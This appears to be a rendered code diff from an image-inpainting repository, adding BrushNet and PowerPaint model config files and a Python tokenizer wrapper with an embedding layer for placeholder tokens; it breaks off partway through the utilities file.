| 967 |
+
|
| 968 |
+
if debug: print('BrushNet CA: finish')
|
| 969 |
+
|
| 970 |
+
if not return_dict:
|
| 971 |
+
return (brushnet_down_block_res_samples, brushnet_mid_block_res_sample, brushnet_up_block_res_samples)
|
| 972 |
+
|
| 973 |
+
return BrushNetOutput(
|
| 974 |
+
down_block_res_samples=brushnet_down_block_res_samples,
|
| 975 |
+
mid_block_res_sample=brushnet_mid_block_res_sample,
|
| 976 |
+
up_block_res_samples=brushnet_up_block_res_samples,
|
| 977 |
+
)
|
| 978 |
+
|
| 979 |
+
|
| 980 |
+
def zero_module(module):
|
| 981 |
+
for p in module.parameters():
|
| 982 |
+
nn.init.zeros_(p)
|
| 983 |
+
return module
|
brushnet/brushnet_xl.json
ADDED
|
@@ -0,0 +1,63 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
{
|
| 2 |
+
"_class_name": "BrushNetModel",
|
| 3 |
+
"_diffusers_version": "0.27.0.dev0",
|
| 4 |
+
"_name_or_path": "runs/logs/brushnetsdxl_randommask/checkpoint-80000",
|
| 5 |
+
"act_fn": "silu",
|
| 6 |
+
"addition_embed_type": "text_time",
|
| 7 |
+
"addition_embed_type_num_heads": 64,
|
| 8 |
+
"addition_time_embed_dim": 256,
|
| 9 |
+
"attention_head_dim": [
|
| 10 |
+
5,
|
| 11 |
+
10,
|
| 12 |
+
20
|
| 13 |
+
],
|
| 14 |
+
"block_out_channels": [
|
| 15 |
+
320,
|
| 16 |
+
640,
|
| 17 |
+
1280
|
| 18 |
+
],
|
| 19 |
+
"brushnet_conditioning_channel_order": "rgb",
|
| 20 |
+
"class_embed_type": null,
|
| 21 |
+
"conditioning_channels": 5,
|
| 22 |
+
"conditioning_embedding_out_channels": [
|
| 23 |
+
16,
|
| 24 |
+
32,
|
| 25 |
+
96,
|
| 26 |
+
256
|
| 27 |
+
],
|
| 28 |
+
"cross_attention_dim": 2048,
|
| 29 |
+
"down_block_types": [
|
| 30 |
+
"DownBlock2D",
|
| 31 |
+
"DownBlock2D",
|
| 32 |
+
"DownBlock2D"
|
| 33 |
+
],
|
| 34 |
+
"downsample_padding": 1,
|
| 35 |
+
"encoder_hid_dim": null,
|
| 36 |
+
"encoder_hid_dim_type": null,
|
| 37 |
+
"flip_sin_to_cos": true,
|
| 38 |
+
"freq_shift": 0,
|
| 39 |
+
"global_pool_conditions": false,
|
| 40 |
+
"in_channels": 4,
|
| 41 |
+
"layers_per_block": 2,
|
| 42 |
+
"mid_block_scale_factor": 1,
|
| 43 |
+
"mid_block_type": "MidBlock2D",
|
| 44 |
+
"norm_eps": 1e-05,
|
| 45 |
+
"norm_num_groups": 32,
|
| 46 |
+
"num_attention_heads": null,
|
| 47 |
+
"num_class_embeds": null,
|
| 48 |
+
"only_cross_attention": false,
|
| 49 |
+
"projection_class_embeddings_input_dim": 2816,
|
| 50 |
+
"resnet_time_scale_shift": "default",
|
| 51 |
+
"transformer_layers_per_block": [
|
| 52 |
+
1,
|
| 53 |
+
2,
|
| 54 |
+
10
|
| 55 |
+
],
|
| 56 |
+
"up_block_types": [
|
| 57 |
+
"UpBlock2D",
|
| 58 |
+
"UpBlock2D",
|
| 59 |
+
"UpBlock2D"
|
| 60 |
+
],
|
| 61 |
+
"upcast_attention": null,
|
| 62 |
+
"use_linear_projection": true
|
| 63 |
+
}
|
brushnet/powerpaint.json
ADDED
|
@@ -0,0 +1,57 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
{
|
| 2 |
+
"_class_name": "BrushNetModel",
|
| 3 |
+
"_diffusers_version": "0.27.2",
|
| 4 |
+
"act_fn": "silu",
|
| 5 |
+
"addition_embed_type": null,
|
| 6 |
+
"addition_embed_type_num_heads": 64,
|
| 7 |
+
"addition_time_embed_dim": null,
|
| 8 |
+
"attention_head_dim": 8,
|
| 9 |
+
"block_out_channels": [
|
| 10 |
+
320,
|
| 11 |
+
640,
|
| 12 |
+
1280,
|
| 13 |
+
1280
|
| 14 |
+
],
|
| 15 |
+
"brushnet_conditioning_channel_order": "rgb",
|
| 16 |
+
"class_embed_type": null,
|
| 17 |
+
"conditioning_channels": 5,
|
| 18 |
+
"conditioning_embedding_out_channels": [
|
| 19 |
+
16,
|
| 20 |
+
32,
|
| 21 |
+
96,
|
| 22 |
+
256
|
| 23 |
+
],
|
| 24 |
+
"cross_attention_dim": 768,
|
| 25 |
+
"down_block_types": [
|
| 26 |
+
"CrossAttnDownBlock2D",
|
| 27 |
+
"CrossAttnDownBlock2D",
|
| 28 |
+
"CrossAttnDownBlock2D",
|
| 29 |
+
"DownBlock2D"
|
| 30 |
+
],
|
| 31 |
+
"downsample_padding": 1,
|
| 32 |
+
"encoder_hid_dim": null,
|
| 33 |
+
"encoder_hid_dim_type": null,
|
| 34 |
+
"flip_sin_to_cos": true,
|
| 35 |
+
"freq_shift": 0,
|
| 36 |
+
"global_pool_conditions": false,
|
| 37 |
+
"in_channels": 4,
|
| 38 |
+
"layers_per_block": 2,
|
| 39 |
+
"mid_block_scale_factor": 1,
|
| 40 |
+
"mid_block_type": "UNetMidBlock2DCrossAttn",
|
| 41 |
+
"norm_eps": 1e-05,
|
| 42 |
+
"norm_num_groups": 32,
|
| 43 |
+
"num_attention_heads": null,
|
| 44 |
+
"num_class_embeds": null,
|
| 45 |
+
"only_cross_attention": false,
|
| 46 |
+
"projection_class_embeddings_input_dim": null,
|
| 47 |
+
"resnet_time_scale_shift": "default",
|
| 48 |
+
"transformer_layers_per_block": 1,
|
| 49 |
+
"up_block_types": [
|
| 50 |
+
"UpBlock2D",
|
| 51 |
+
"CrossAttnUpBlock2D",
|
| 52 |
+
"CrossAttnUpBlock2D",
|
| 53 |
+
"CrossAttnUpBlock2D"
|
| 54 |
+
],
|
| 55 |
+
"upcast_attention": false,
|
| 56 |
+
"use_linear_projection": false
|
| 57 |
+
}
|
brushnet/powerpaint_utils.py
ADDED
|
@@ -0,0 +1,497 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
import copy
|
| 2 |
+
import random
|
| 3 |
+
|
| 4 |
+
import torch
|
| 5 |
+
import torch.nn as nn
|
| 6 |
+
from transformers import CLIPTokenizer
|
| 7 |
+
from typing import Any, List, Optional, Union
|
| 8 |
+
|
| 9 |
+
class TokenizerWrapper:
|
| 10 |
+
"""Tokenizer wrapper for CLIPTokenizer. Only support CLIPTokenizer
|
| 11 |
+
currently. This wrapper is modified from https://github.com/huggingface/dif
|
| 12 |
+
fusers/blob/e51f19aee82c8dd874b715a09dbc521d88835d68/src/diffusers/loaders.
|
| 13 |
+
py#L358 # noqa.
|
| 14 |
+
|
| 15 |
+
Args:
|
| 16 |
+
from_pretrained (Union[str, os.PathLike], optional): The *model id*
|
| 17 |
+
of a pretrained model or a path to a *directory* containing
|
| 18 |
+
model weights and config. Defaults to None.
|
| 19 |
+
from_config (Union[str, os.PathLike], optional): The *model id*
|
| 20 |
+
of a pretrained model or a path to a *directory* containing
|
| 21 |
+
model weights and config. Defaults to None.
|
| 22 |
+
|
| 23 |
+
*args, **kwargs: If `from_pretrained` is passed, *args and **kwargs
|
| 24 |
+
will be passed to `from_pretrained` function. Otherwise, *args
|
| 25 |
+
and **kwargs will be used to initialize the model by
|
| 26 |
+
`self._module_cls(*args, **kwargs)`.
|
| 27 |
+
"""
|
| 28 |
+
|
| 29 |
+
def __init__(self, tokenizer: CLIPTokenizer):
|
| 30 |
+
self.wrapped = tokenizer
|
| 31 |
+
self.token_map = {}
|
| 32 |
+
|
| 33 |
+
def __getattr__(self, name: str) -> Any:
|
| 34 |
+
if name in self.__dict__:
|
| 35 |
+
return getattr(self, name)
|
| 36 |
+
#if name == "wrapped":
|
| 37 |
+
# return getattr(self, 'wrapped')#super().__getattr__("wrapped")
|
| 38 |
+
|
| 39 |
+
try:
|
| 40 |
+
return getattr(self.wrapped, name)
|
| 41 |
+
except AttributeError:
|
| 42 |
+
raise AttributeError(
|
| 43 |
+
"'name' cannot be found in both "
|
| 44 |
+
f"'{self.__class__.__name__}' and "
|
| 45 |
+
f"'{self.__class__.__name__}.tokenizer'."
|
| 46 |
+
)
|
| 47 |
+
|
| 48 |
+
def try_adding_tokens(self, tokens: Union[str, List[str]], *args, **kwargs):
|
| 49 |
+
"""Attempt to add tokens to the tokenizer.
|
| 50 |
+
|
| 51 |
+
Args:
|
| 52 |
+
tokens (Union[str, List[str]]): The tokens to be added.
|
| 53 |
+
"""
|
| 54 |
+
num_added_tokens = self.wrapped.add_tokens(tokens, *args, **kwargs)
|
| 55 |
+
assert num_added_tokens != 0, (
|
| 56 |
+
f"The tokenizer already contains the token {tokens}. Please pass "
|
| 57 |
+
"a different `placeholder_token` that is not already in the "
|
| 58 |
+
"tokenizer."
|
| 59 |
+
)
|
| 60 |
+
|
| 61 |
+
def get_token_info(self, token: str) -> dict:
|
| 62 |
+
"""Get the information of a token, including its start and end index in
|
| 63 |
+
the current tokenizer.
|
| 64 |
+
|
| 65 |
+
Args:
|
| 66 |
+
token (str): The token to be queried.
|
| 67 |
+
|
| 68 |
+
Returns:
|
| 69 |
+
dict: The information of the token, including its start and end
|
| 70 |
+
index in current tokenizer.
|
| 71 |
+
"""
|
| 72 |
+
token_ids = self.__call__(token).input_ids
|
| 73 |
+
start, end = token_ids[1], token_ids[-2] + 1
|
| 74 |
+
return {"name": token, "start": start, "end": end}
|
| 75 |
+
|
| 76 |
+
def add_placeholder_token(self, placeholder_token: str, *args, num_vec_per_token: int = 1, **kwargs):
|
| 77 |
+
"""Add placeholder tokens to the tokenizer.
|
| 78 |
+
|
| 79 |
+
Args:
|
| 80 |
+
placeholder_token (str): The placeholder token to be added.
|
| 81 |
+
num_vec_per_token (int, optional): The number of vectors of
|
| 82 |
+
the added placeholder token.
|
| 83 |
+
*args, **kwargs: The arguments for `self.wrapped.add_tokens`.
|
| 84 |
+
"""
|
| 85 |
+
output = []
|
| 86 |
+
if num_vec_per_token == 1:
|
| 87 |
+
self.try_adding_tokens(placeholder_token, *args, **kwargs)
|
| 88 |
+
output.append(placeholder_token)
|
| 89 |
+
else:
|
| 90 |
+
output = []
|
| 91 |
+
for i in range(num_vec_per_token):
|
| 92 |
+
ith_token = placeholder_token + f"_{i}"
|
| 93 |
+
self.try_adding_tokens(ith_token, *args, **kwargs)
|
| 94 |
+
output.append(ith_token)
|
| 95 |
+
|
| 96 |
+
for token in self.token_map:
|
| 97 |
+
if token in placeholder_token:
|
| 98 |
+
raise ValueError(
|
| 99 |
+
f"The tokenizer already has placeholder token {token} "
|
| 100 |
+
f"that can get confused with {placeholder_token} "
|
| 101 |
+
"keep placeholder tokens independent"
|
| 102 |
+
)
|
| 103 |
+
self.token_map[placeholder_token] = output
|
| 104 |
+
|
| 105 |
+
def replace_placeholder_tokens_in_text(
|
| 106 |
+
self, text: Union[str, List[str]], vector_shuffle: bool = False, prop_tokens_to_load: float = 1.0
|
| 107 |
+
) -> Union[str, List[str]]:
|
| 108 |
+
"""Replace the keywords in text with placeholder tokens. This function
|
| 109 |
+
will be called in `self.__call__` and `self.encode`.
|
| 110 |
+
|
| 111 |
+
Args:
|
| 112 |
+
text (Union[str, List[str]]): The text to be processed.
|
| 113 |
+
vector_shuffle (bool, optional): Whether to shuffle the vectors.
|
| 114 |
+
Defaults to False.
|
| 115 |
+
prop_tokens_to_load (float, optional): The proportion of tokens to
|
| 116 |
+
be loaded. If 1.0, all tokens will be loaded. Defaults to 1.0.
|
| 117 |
+
|
| 118 |
+
Returns:
|
| 119 |
+
Union[str, List[str]]: The processed text.
|
| 120 |
+
"""
|
| 121 |
+
if isinstance(text, list):
|
| 122 |
+
output = []
|
| 123 |
+
for i in range(len(text)):
|
| 124 |
+
output.append(self.replace_placeholder_tokens_in_text(text[i], vector_shuffle=vector_shuffle))
|
| 125 |
+
return output
|
| 126 |
+
|
| 127 |
+
for placeholder_token in self.token_map:
|
| 128 |
+
if placeholder_token in text:
|
| 129 |
+
tokens = self.token_map[placeholder_token]
|
| 130 |
+
tokens = tokens[: 1 + int(len(tokens) * prop_tokens_to_load)]
|
| 131 |
+
if vector_shuffle:
|
| 132 |
+
tokens = copy.copy(tokens)
|
| 133 |
+
random.shuffle(tokens)
|
| 134 |
+
text = text.replace(placeholder_token, " ".join(tokens))
|
| 135 |
+
return text
|
| 136 |
+
|
| 137 |
+
def replace_text_with_placeholder_tokens(self, text: Union[str, List[str]]) -> Union[str, List[str]]:
|
| 138 |
+
"""Replace the placeholder tokens in text with the original keywords.
|
| 139 |
+
This function will be called in `self.decode`.
|
| 140 |
+
|
| 141 |
+
Args:
|
| 142 |
+
text (Union[str, List[str]]): The text to be processed.
|
| 143 |
+
|
| 144 |
+
Returns:
|
| 145 |
+
Union[str, List[str]]: The processed text.
|
| 146 |
+
"""
|
| 147 |
+
if isinstance(text, list):
|
| 148 |
+
output = []
|
| 149 |
+
for i in range(len(text)):
|
| 150 |
+
output.append(self.replace_text_with_placeholder_tokens(text[i]))
|
| 151 |
+
return output
|
| 152 |
+
|
| 153 |
+
for placeholder_token, tokens in self.token_map.items():
|
| 154 |
+
merged_tokens = " ".join(tokens)
|
| 155 |
+
if merged_tokens in text:
|
| 156 |
+
text = text.replace(merged_tokens, placeholder_token)
|
| 157 |
+
return text
|
| 158 |
+
|
| 159 |
+
def __call__(
|
| 160 |
+
self,
|
| 161 |
+
text: Union[str, List[str]],
|
| 162 |
+
*args,
|
| 163 |
+
vector_shuffle: bool = False,
|
| 164 |
+
prop_tokens_to_load: float = 1.0,
|
| 165 |
+
**kwargs,
|
| 166 |
+
):
|
| 167 |
+
"""The call function of the wrapper.
|
| 168 |
+
|
| 169 |
+
Args:
|
| 170 |
+
text (Union[str, List[str]]): The text to be tokenized.
|
| 171 |
+
vector_shuffle (bool, optional): Whether to shuffle the vectors.
|
| 172 |
+
Defaults to False.
|
| 173 |
+
prop_tokens_to_load (float, optional): The proportion of tokens to
|
| 174 |
+
be loaded. If 1.0, all tokens will be loaded. Defaults to 1.0
|
| 175 |
+
*args, **kwargs: The arguments for `self.wrapped.__call__`.
|
| 176 |
+
"""
|
| 177 |
+
replaced_text = self.replace_placeholder_tokens_in_text(
|
| 178 |
+
text, vector_shuffle=vector_shuffle, prop_tokens_to_load=prop_tokens_to_load
|
| 179 |
+
)
|
| 180 |
+
|
| 181 |
+
return self.wrapped.__call__(replaced_text, *args, **kwargs)
|
| 182 |
+
|
| 183 |
+
def encode(self, text: Union[str, List[str]], *args, **kwargs):
|
| 184 |
+
"""Encode the passed text to token index.
|
| 185 |
+
|
| 186 |
+
Args:
|
| 187 |
+
text (Union[str, List[str]]): The text to be encode.
|
| 188 |
+
*args, **kwargs: The arguments for `self.wrapped.__call__`.
|
| 189 |
+
"""
|
| 190 |
+
replaced_text = self.replace_placeholder_tokens_in_text(text)
|
| 191 |
+
return self.wrapped(replaced_text, *args, **kwargs)
|
| 192 |
+
|
| 193 |
+
def decode(self, token_ids, return_raw: bool = False, *args, **kwargs) -> Union[str, List[str]]:
|
| 194 |
+
"""Decode the token index to text.
|
| 195 |
+
|
| 196 |
+
Args:
|
| 197 |
+
token_ids: The token index to be decoded.
|
| 198 |
+
return_raw: Whether keep the placeholder token in the text.
|
| 199 |
+
Defaults to False.
|
| 200 |
+
*args, **kwargs: The arguments for `self.wrapped.decode`.
|
| 201 |
+
|
| 202 |
+
Returns:
|
| 203 |
+
Union[str, List[str]]: The decoded text.
|
| 204 |
+
"""
|
| 205 |
+
text = self.wrapped.decode(token_ids, *args, **kwargs)
|
| 206 |
+
if return_raw:
|
| 207 |
+
return text
|
| 208 |
+
replaced_text = self.replace_text_with_placeholder_tokens(text)
|
| 209 |
+
return replaced_text
|
| 210 |
+
|
| 211 |
+
def __repr__(self):
|
| 212 |
+
"""The representation of the wrapper."""
|
| 213 |
+
s = super().__repr__()
|
| 214 |
+
prefix = f"Wrapped Module Class: {self._module_cls}\n"
|
| 215 |
+
prefix += f"Wrapped Module Name: {self._module_name}\n"
|
| 216 |
+
if self._from_pretrained:
|
| 217 |
+
prefix += f"From Pretrained: {self._from_pretrained}\n"
|
| 218 |
+
s = prefix + s
|
| 219 |
+
return s
|
| 220 |
+
|
| 221 |
+
|
| 222 |
+
class EmbeddingLayerWithFixes(nn.Module):
|
| 223 |
+
"""The revised embedding layer to support external embeddings. This design
|
| 224 |
+
of this class is inspired by https://github.com/AUTOMATIC1111/stable-
|
| 225 |
+
diffusion-webui/blob/22bcc7be428c94e9408f589966c2040187245d81/modules/sd_hi
|
| 226 |
+
jack.py#L224 # noqa.
|
| 227 |
+
|
| 228 |
+
Args:
|
| 229 |
+
wrapped (nn.Emebdding): The embedding layer to be wrapped.
|
| 230 |
+
external_embeddings (Union[dict, List[dict]], optional): The external
|
| 231 |
+
embeddings added to this layer. Defaults to None.
|
| 232 |
+
"""
|
| 233 |
+
|
| 234 |
+
def __init__(self, wrapped: nn.Embedding, external_embeddings: Optional[Union[dict, List[dict]]] = None):
|
| 235 |
+
super().__init__()
|
| 236 |
+
self.wrapped = wrapped
|
| 237 |
+
self.num_embeddings = wrapped.weight.shape[0]
|
| 238 |
+
|
| 239 |
+
self.external_embeddings = []
|
| 240 |
+
if external_embeddings:
|
| 241 |
+
self.add_embeddings(external_embeddings)
|
| 242 |
+
|
| 243 |
+
self.trainable_embeddings = nn.ParameterDict()
|
| 244 |
+
|
| 245 |
+
@property
|
| 246 |
+
def weight(self):
|
| 247 |
+
"""Get the weight of wrapped embedding layer."""
|
| 248 |
+
return self.wrapped.weight
|
| 249 |
+
|
| 250 |
+
def check_duplicate_names(self, embeddings: List[dict]):
|
| 251 |
+
"""Check whether duplicate names exist in list of 'external
|
| 252 |
+
embeddings'.
|
| 253 |
+
|
| 254 |
+
Args:
|
| 255 |
+
embeddings (List[dict]): A list of embedding to be check.
|
| 256 |
+
"""
|
| 257 |
+
names = [emb["name"] for emb in embeddings]
|
| 258 |
+
assert len(names) == len(set(names)), (
|
| 259 |
+
"Found duplicated names in 'external_embeddings'. Name list: " f"'{names}'"
|
| 260 |
+
)
|
| 261 |
+
|
| 262 |
+
def check_ids_overlap(self, embeddings):
|
| 263 |
+
"""Check whether overlap exist in token ids of 'external_embeddings'.
|
| 264 |
+
|
| 265 |
+
Args:
|
| 266 |
+
embeddings (List[dict]): A list of embedding to be check.
|
| 267 |
+
"""
|
| 268 |
+
ids_range = [[emb["start"], emb["end"], emb["name"]] for emb in embeddings]
|
| 269 |
+
ids_range.sort() # sort by 'start'
|
| 270 |
+
# check if 'end' has overlapping
|
| 271 |
+
for idx in range(len(ids_range) - 1):
|
| 272 |
+
name1, name2 = ids_range[idx][-1], ids_range[idx + 1][-1]
|
| 273 |
+
assert ids_range[idx][1] <= ids_range[idx + 1][0], (
|
| 274 |
+
f"Found ids overlapping between embeddings '{name1}' " f"and '{name2}'."
|
| 275 |
+
)
|
| 276 |
+
|
| 277 |
+
def add_embeddings(self, embeddings: Optional[Union[dict, List[dict]]]):
|
| 278 |
+
"""Add external embeddings to this layer.
|
| 279 |
+
|
| 280 |
+
Use case:
|
| 281 |
+
|
| 282 |
+
>>> 1. Add token to tokenizer and get the token id.
|
| 283 |
+
>>> tokenizer = TokenizerWrapper('openai/clip-vit-base-patch32')
|
| 284 |
+
>>> # 'how much' in kiswahili
|
| 285 |
+
>>> tokenizer.add_placeholder_tokens('ngapi', num_vec_per_token=4)
|
| 286 |
+
>>>
|
| 287 |
+
>>> 2. Add external embeddings to the model.
|
| 288 |
+
>>> new_embedding = {
|
| 289 |
+
>>> 'name': 'ngapi', # 'how much' in kiswahili
|
| 290 |
+
>>> 'embedding': torch.ones(1, 15) * 4,
|
| 291 |
+
>>> 'start': tokenizer.get_token_info('kwaheri')['start'],
|
| 292 |
+
>>> 'end': tokenizer.get_token_info('kwaheri')['end'],
|
| 293 |
+
>>> 'trainable': False # if True, will registry as a parameter
|
| 294 |
+
>>> }
|
| 295 |
+
>>> embedding_layer = nn.Embedding(10, 15)
|
| 296 |
+
>>> embedding_layer_wrapper = EmbeddingLayerWithFixes(embedding_layer)
|
| 297 |
+
>>> embedding_layer_wrapper.add_embeddings(new_embedding)
|
| 298 |
+
>>>
|
| 299 |
+
>>> 3. Forward tokenizer and embedding layer!
|
| 300 |
+
>>> input_text = ['hello, ngapi!', 'hello my friend, ngapi?']
|
| 301 |
+
>>> input_ids = tokenizer(
|
| 302 |
+
>>> input_text, padding='max_length', truncation=True,
|
| 303 |
+
>>> return_tensors='pt')['input_ids']
|
| 304 |
+
>>> out_feat = embedding_layer_wrapper(input_ids)
|
| 305 |
+
>>>
|
| 306 |
+
>>> 4. Let's validate the result!
|
| 307 |
+
>>> assert (out_feat[0, 3: 7] == 2.3).all()
|
| 308 |
+
>>> assert (out_feat[2, 5: 9] == 2.3).all()
|
| 309 |
+
|
| 310 |
+
Args:
|
| 311 |
+
embeddings (Union[dict, list[dict]]): The external embeddings to
|
| 312 |
+
be added. Each dict must contain the following 4 fields: 'name'
|
| 313 |
+
(the name of this embedding), 'embedding' (the embedding
|
| 314 |
+
tensor), 'start' (the start token id of this embedding), 'end'
|
| 315 |
+
(the end token id of this embedding). For example:
|
| 316 |
+
`{name: NAME, start: START, end: END, embedding: torch.Tensor}`
|
| 317 |
+
"""
|
| 318 |
+
if isinstance(embeddings, dict):
|
| 319 |
+
embeddings = [embeddings]
|
| 320 |
+
|
| 321 |
+
self.external_embeddings += embeddings
|
| 322 |
+
self.check_duplicate_names(self.external_embeddings)
|
| 323 |
+
self.check_ids_overlap(self.external_embeddings)
|
| 324 |
+
|
| 325 |
+
# set for trainable
|
| 326 |
+
added_trainable_emb_info = []
|
| 327 |
+
for embedding in embeddings:
|
| 328 |
+
trainable = embedding.get("trainable", False)
|
| 329 |
+
if trainable:
|
| 330 |
+
name = embedding["name"]
|
| 331 |
+
embedding["embedding"] = torch.nn.Parameter(embedding["embedding"])
|
| 332 |
+
self.trainable_embeddings[name] = embedding["embedding"]
|
| 333 |
+
added_trainable_emb_info.append(name)
|
| 334 |
+
|
| 335 |
+
added_emb_info = [emb["name"] for emb in embeddings]
|
| 336 |
+
added_emb_info = ", ".join(added_emb_info)
|
| 337 |
+
print(f"Successfully add external embeddings: {added_emb_info}.", "current")
|
| 338 |
+
|
| 339 |
+
if added_trainable_emb_info:
|
| 340 |
+
added_trainable_emb_info = ", ".join(added_trainable_emb_info)
|
| 341 |
+
print("Successfully add trainable external embeddings: " f"{added_trainable_emb_info}", "current")
|
| 342 |
+
